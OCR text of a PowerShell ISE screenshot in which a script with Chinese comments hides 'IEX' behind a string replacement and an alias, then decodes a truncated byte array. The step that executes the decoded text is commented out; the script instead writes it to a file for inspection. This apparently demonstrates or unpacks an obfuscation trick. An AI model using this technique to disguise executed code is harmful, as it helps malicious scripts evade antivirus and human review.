 Administrator: Windows PowerShell ISE
File Edit View Debug Help
Untitled1.ps1*
1 $t0='DEX'.replace('D','I');
2 sal g $t0;  #设置别名 sal = set Alias ; g = IEX
3 $jk=@(36,116,48,61,39,68,69,88,39,46,114,101,112,108,97,99,101,40,39,68,39,44,39,73,39,41,59,115,97,108,32,103,32,36
4
5 #将上面定义的数组转换成字符串，并执行
6 #$p=[System.Text.Encoding]::ASCII.GetString($jk)|g
7
8 #这里将IEX替换为write-host并输出重定向到7.txt中
9 $p=[System.Text.Encoding]::ASCII.GetString($jk)|out-file 7.txt
$jk=@(36,116,48,61,39,68,69,88,39,46,114,101,112,108,97,99,101,40,39,68,39,44,39,73,39,41,59,115,97,108,32,103,32,36,1
#将上面定义的数组转换成字符串，并执行
#$p=[System.Text.Encoding]::ASCII.GetString($jk)|g
#这里将IEX替换为write-host并输出重定向到7.txt中
$p=[System.Text.Encoding]::ASCII.GetString($jk)|out-file 7.txt
PS C:\Users\john>
>
Completed
Ln 4 Col 1
12